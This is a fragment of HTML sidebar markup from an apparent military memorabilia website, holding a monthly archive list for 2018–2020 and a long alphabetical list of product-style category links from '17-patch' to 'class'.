	<li><a href='https://unitedstatesarmynavy.com/2020/12/'>December 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/11/'>November 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/10/'>October 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/09/'>September 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/08/'>August 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/07/'>July 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/06/'>June 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/05/'>May 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/04/'>April 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/03/'>March 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/02/'>February 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/01/'>January 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/12/'>December 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/11/'>November 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/10/'>October 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/09/'>September 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/08/'>August 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/07/'>July 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/06/'>June 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/05/'>May 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/04/'>April 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/03/'>March 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/02/'>February 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/01/'>January 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/12/'>December 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/11/'>November 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/10/'>October 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/09/'>September 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/08/'>August 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/07/'>July 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/06/'>June 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/05/'>May 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/04/'>April 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/03/'>March 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/02/'>February 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/01/'>January 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title"><span>Categories</span></h1>		<ul>
	<li class="cat-item cat-item-3596"><a href="https://unitedstatesarmynavy.com/category/17-patch/" >17-patch</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://unitedstatesarmynavy.com/category/18antique/" >18&#039;&#039;antique</a>
</li>
	<li class="cat-item cat-item-7268"><a href="https://unitedstatesarmynavy.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-8255"><a href="https://unitedstatesarmynavy.com/category/1820s/" >1820s</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://unitedstatesarmynavy.com/category/1820s-30s/" >1820s-30s</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://unitedstatesarmynavy.com/category/1870s-80s/" >1870s-80s</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://unitedstatesarmynavy.com/category/1873-76/" >1873-76</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://unitedstatesarmynavy.com/category/1886-p/" >1886-p</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://unitedstatesarmynavy.com/category/1899united/" >1899&#039;united</a>
</li>
	<li class="cat-item cat-item-7905"><a href="https://unitedstatesarmynavy.com/category/18x24/" >18&#215;24</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://unitedstatesarmynavy.com/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-8124"><a href="https://unitedstatesarmynavy.com/category/1914-19/" >1914-19</a>
</li>
	<li class="cat-item cat-item-7866"><a href="https://unitedstatesarmynavy.com/category/1914-1925/" >1914-1925</a>
</li>
	<li class="cat-item cat-item-7769"><a href="https://unitedstatesarmynavy.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://unitedstatesarmynavy.com/category/1922-1945/" >1922-1945</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://unitedstatesarmynavy.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://unitedstatesarmynavy.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://unitedstatesarmynavy.com/category/1942-45/" >1942-45</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://unitedstatesarmynavy.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-7718"><a href="https://unitedstatesarmynavy.com/category/1950-1960s/" >1950-1960&#039;s</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://unitedstatesarmynavy.com/category/1957-58/" >1957-58</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://unitedstatesarmynavy.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://unitedstatesarmynavy.com/category/1968-77/" >1968-77</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://unitedstatesarmynavy.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://unitedstatesarmynavy.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://unitedstatesarmynavy.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://unitedstatesarmynavy.com/category/2005-2010/" >2005-2010</a>
</li>
	<li class="cat-item cat-item-6059"><a href="https://unitedstatesarmynavy.com/category/2007-2012/" >2007-2012</a>
</li>
	<li class="cat-item cat-item-8429"><a href="https://unitedstatesarmynavy.com/category/2008-2015/" >2008-2015</a>
</li>
	<li class="cat-item cat-item-6835"><a href="https://unitedstatesarmynavy.com/category/2009-12/" >2009-12</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://unitedstatesarmynavy.com/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://unitedstatesarmynavy.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://unitedstatesarmynavy.com/category/2016-2017/" >2016-2017</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://unitedstatesarmynavy.com/category/2021-w/" >2021-w</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://unitedstatesarmynavy.com/category/21-095/" >21-095</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://unitedstatesarmynavy.com/category/21st/" >21st</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://unitedstatesarmynavy.com/category/232g/" >232g</a>
</li>
	<li class="cat-item cat-item-7508"><a href="https://unitedstatesarmynavy.com/category/249th/" >249th</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://unitedstatesarmynavy.com/category/24ghz/" >24ghz</a>
</li>
	<li class="cat-item cat-item-8306"><a href="https://unitedstatesarmynavy.com/category/250th/" >250th</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://unitedstatesarmynavy.com/category/2vol/" >2vol</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://unitedstatesarmynavy.com/category/30pcs/" >30pcs</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://unitedstatesarmynavy.com/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://unitedstatesarmynavy.com/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-8284"><a href="https://unitedstatesarmynavy.com/category/50pcs/" >50pcs</a>
</li>
	<li class="cat-item cat-item-7070"><a href="https://unitedstatesarmynavy.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://unitedstatesarmynavy.com/category/55j14/" >55j14</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://unitedstatesarmynavy.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://unitedstatesarmynavy.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://unitedstatesarmynavy.com/category/97-03/" >97-03</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://unitedstatesarmynavy.com/category/aaops/" >aaops</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://unitedstatesarmynavy.com/category/abraham/" >abraham</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://unitedstatesarmynavy.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://unitedstatesarmynavy.com/category/abyss/" >abyss</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://unitedstatesarmynavy.com/category/academy/" >academy</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://unitedstatesarmynavy.com/category/acting/" >acting</a>
</li>
	<li class="cat-item cat-item-7051"><a href="https://unitedstatesarmynavy.com/category/adapt/" >adapt</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://unitedstatesarmynavy.com/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-8380"><a href="https://unitedstatesarmynavy.com/category/admirals/" >admirals</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://unitedstatesarmynavy.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://unitedstatesarmynavy.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://unitedstatesarmynavy.com/category/afraid/" >afraid</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://unitedstatesarmynavy.com/category/ai-039/" >ai-039</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://unitedstatesarmynavy.com/category/aim-9/" >aim-9</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://unitedstatesarmynavy.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://unitedstatesarmynavy.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://unitedstatesarmynavy.com/category/albany/" >albany</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://unitedstatesarmynavy.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://unitedstatesarmynavy.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://unitedstatesarmynavy.com/category/allied/" >allied</a>
</li>
	<li class="cat-item cat-item-8517"><a href="https://unitedstatesarmynavy.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://unitedstatesarmynavy.com/category/alpaca/" >alpaca</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://unitedstatesarmynavy.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-8079"><a href="https://unitedstatesarmynavy.com/category/alt370/" >alt370</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://unitedstatesarmynavy.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://unitedstatesarmynavy.com/category/amercom/" >amercom</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://unitedstatesarmynavy.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://unitedstatesarmynavy.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://unitedstatesarmynavy.com/category/ames/" >ames</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://unitedstatesarmynavy.com/category/amphibious/" >amphibious</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://unitedstatesarmynavy.com/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://unitedstatesarmynavy.com/category/anchorage/" >anchorage</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://unitedstatesarmynavy.com/category/anchors/" >anchors</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://unitedstatesarmynavy.com/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-7034"><a href="https://unitedstatesarmynavy.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://unitedstatesarmynavy.com/category/anigrand/" >anigrand</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://unitedstatesarmynavy.com/category/antartica/" >antartica</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://unitedstatesarmynavy.com/category/antiaue/" >antiaue</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://unitedstatesarmynavy.com/category/antietam/" >antietam</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://unitedstatesarmynavy.com/category/antiqe/" >antiqe</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://unitedstatesarmynavy.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://unitedstatesarmynavy.com/category/antique-u-s-navy-solid-steel-amp-brass-mark-v-diving-divers-helmet-full/" >antique-u-s-navy-solid-steel-amp-brass-mark-v-diving-divers-helmet-full</a>
</li>
	<li class="cat-item cat-item-6814"><a href="https://unitedstatesarmynavy.com/category/anusm-3a/" >anusm-3a</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://unitedstatesarmynavy.com/category/aor1/" >aor1</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://unitedstatesarmynavy.com/category/aor2/" >aor2</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://unitedstatesarmynavy.com/category/apco/" >apco</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://unitedstatesarmynavy.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://unitedstatesarmynavy.com/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://unitedstatesarmynavy.com/category/arcadia/" >arcadia</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://unitedstatesarmynavy.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://unitedstatesarmynavy.com/category/arlington/" >arlington</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://unitedstatesarmynavy.com/category/armed/" >armed</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://unitedstatesarmynavy.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://unitedstatesarmynavy.com/category/armynavy/" >armynavy</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://unitedstatesarmynavy.com/category/arriflex/" >arriflex</a>
</li>
	<li class="cat-item cat-item-8464"><a href="https://unitedstatesarmynavy.com/category/asheville/" >asheville</a>
</li>
	<li class="cat-item cat-item-6700"><a href="https://unitedstatesarmynavy.com/category/ashtray/" >ashtray</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://unitedstatesarmynavy.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-8288"><a href="https://unitedstatesarmynavy.com/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://unitedstatesarmynavy.com/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://unitedstatesarmynavy.com/category/attend/" >attend</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://unitedstatesarmynavy.com/category/atule/" >atule</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://unitedstatesarmynavy.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://unitedstatesarmynavy.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-7475"><a href="https://unitedstatesarmynavy.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://unitedstatesarmynavy.com/category/aviator/" >aviator</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://unitedstatesarmynavy.com/category/avirex/" >avirex</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://unitedstatesarmynavy.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://unitedstatesarmynavy.com/category/b-17/" >b-17</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://unitedstatesarmynavy.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-8097"><a href="https://unitedstatesarmynavy.com/category/balao/" >balao</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://unitedstatesarmynavy.com/category/ballistic/" >ballistic</a>
</li>
	<li class="cat-item cat-item-7132"><a href="https://unitedstatesarmynavy.com/category/bambu/" >bambu</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://unitedstatesarmynavy.com/category/bark/" >bark</a>
</li>
	<li class="cat-item cat-item-8477"><a href="https://unitedstatesarmynavy.com/category/barton/" >barton</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://unitedstatesarmynavy.com/category/bataan/" >bataan</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://unitedstatesarmynavy.com/category/battenbergs/" >battenberg&#039;s</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://unitedstatesarmynavy.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://unitedstatesarmynavy.com/category/battleship/" >battleship</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://unitedstatesarmynavy.com/category/bauero/" >bauero</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://unitedstatesarmynavy.com/category/bausch/" >bausch</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://unitedstatesarmynavy.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://unitedstatesarmynavy.com/category/bean/" >bean</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://unitedstatesarmynavy.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://unitedstatesarmynavy.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://unitedstatesarmynavy.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-7115"><a href="https://unitedstatesarmynavy.com/category/bendix/" >bendix</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://unitedstatesarmynavy.com/category/bennington/" >bennington</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://unitedstatesarmynavy.com/category/bergall/" >bergall</a>
</li>
	<li class="cat-item cat-item-6929"><a href="https://unitedstatesarmynavy.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://unitedstatesarmynavy.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://unitedstatesarmynavy.com/category/biker/" >biker</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://unitedstatesarmynavy.com/category/bilateral/" >bilateral</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://unitedstatesarmynavy.com/category/billings/" >billings</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://unitedstatesarmynavy.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://unitedstatesarmynavy.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://unitedstatesarmynavy.com/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://unitedstatesarmynavy.com/category/blackjackets/" >blackjacket&#039;s</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://unitedstatesarmynavy.com/category/blenny/" >blenny</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://unitedstatesarmynavy.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-6964"><a href="https://unitedstatesarmynavy.com/category/blueback/" >blueback</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://unitedstatesarmynavy.com/category/bluejackets/" >bluejacket&#039;s</a>
</li>
	<li class="cat-item cat-item-8496"><a href="https://unitedstatesarmynavy.com/category/blueprint/" >blueprint</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://unitedstatesarmynavy.com/category/bluewater/" >bluewater</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://unitedstatesarmynavy.com/category/board/" >board</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://unitedstatesarmynavy.com/category/boasting/" >boasting</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://unitedstatesarmynavy.com/category/boatmarine/" >boatmarine</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://unitedstatesarmynavy.com/category/boats/" >boats</a>
</li>
	<li class="cat-item cat-item-6504"><a href="https://unitedstatesarmynavy.com/category/boeing/" >boeing</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://unitedstatesarmynavy.com/category/boiler/" >boiler</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://unitedstatesarmynavy.com/category/bomber/" >bomber</a>
</li>
	<li class="cat-item cat-item-7245"><a href="https://unitedstatesarmynavy.com/category/boogie/" >boogie</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://unitedstatesarmynavy.com/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-8032"><a href="https://unitedstatesarmynavy.com/category/border/" >border</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://unitedstatesarmynavy.com/category/bose/" >bose</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://unitedstatesarmynavy.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://unitedstatesarmynavy.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://unitedstatesarmynavy.com/category/boxer/" >boxer</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://unitedstatesarmynavy.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://unitedstatesarmynavy.com/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://unitedstatesarmynavy.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://unitedstatesarmynavy.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://unitedstatesarmynavy.com/category/bravo/" >bravo</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://unitedstatesarmynavy.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://unitedstatesarmynavy.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-6859"><a href="https://unitedstatesarmynavy.com/category/brigham/" >brigham</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://unitedstatesarmynavy.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://unitedstatesarmynavy.com/category/bronson/" >bronson</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://unitedstatesarmynavy.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-7043"><a href="https://unitedstatesarmynavy.com/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://unitedstatesarmynavy.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://unitedstatesarmynavy.com/category/buaero/" >buaero</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://unitedstatesarmynavy.com/category/buchanan/" >buchanan</a>
</li>
	<li class="cat-item cat-item-7868"><a href="https://unitedstatesarmynavy.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://unitedstatesarmynavy.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://unitedstatesarmynavy.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://unitedstatesarmynavy.com/category/busy/" >busy</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://unitedstatesarmynavy.com/category/buzz/" >buzz</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://unitedstatesarmynavy.com/category/c1900-1930/" >c1900-1930</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://unitedstatesarmynavy.com/category/c1940/" >c1940</a>
</li>
	<li class="cat-item cat-item-7492"><a href="https://unitedstatesarmynavy.com/category/c1940s/" >c1940s</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://unitedstatesarmynavy.com/category/calibre/" >calibre</a>
</li>
	<li class="cat-item cat-item-5386"><a href="https://unitedstatesarmynavy.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://unitedstatesarmynavy.com/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://unitedstatesarmynavy.com/category/camillus/" >camillus</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://unitedstatesarmynavy.com/category/canberra/" >canberra</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://unitedstatesarmynavy.com/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-6349"><a href="https://unitedstatesarmynavy.com/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://unitedstatesarmynavy.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://unitedstatesarmynavy.com/category/captains/" >captain&#039;s</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://unitedstatesarmynavy.com/category/carhartt/" >carhartt</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://unitedstatesarmynavy.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://unitedstatesarmynavy.com/category/carpet/" >carpet</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://unitedstatesarmynavy.com/category/carplay/" >carplay</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://unitedstatesarmynavy.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-6723"><a href="https://unitedstatesarmynavy.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://unitedstatesarmynavy.com/category/cased/" >cased</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://unitedstatesarmynavy.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://unitedstatesarmynavy.com/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://unitedstatesarmynavy.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://unitedstatesarmynavy.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://unitedstatesarmynavy.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://unitedstatesarmynavy.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://unitedstatesarmynavy.com/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://unitedstatesarmynavy.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://unitedstatesarmynavy.com/category/chanticleer/" >chanticleer</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://unitedstatesarmynavy.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://unitedstatesarmynavy.com/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://unitedstatesarmynavy.com/category/charvel/" >charvel</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://unitedstatesarmynavy.com/category/chas/" >chas</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://unitedstatesarmynavy.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://unitedstatesarmynavy.com/category/chest/" >chest</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://unitedstatesarmynavy.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://unitedstatesarmynavy.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://unitedstatesarmynavy.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://unitedstatesarmynavy.com/category/chiefs/" >chief&#039;s</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://unitedstatesarmynavy.com/category/chile/" >chile</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://unitedstatesarmynavy.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-7295"><a href="https://unitedstatesarmynavy.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://unitedstatesarmynavy.com/category/chinhae/" >chinhae</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://unitedstatesarmynavy.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://unitedstatesarmynavy.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://unitedstatesarmynavy.com/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://unitedstatesarmynavy.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-7137"><a href="https://unitedstatesarmynavy.com/category/cities/" >cities</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://unitedstatesarmynavy.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://unitedstatesarmynavy.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://unitedstatesarmynavy.com/category/clare/" >clare</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://unitedstatesarmynavy.com/category/class/" >class</a>
</li>
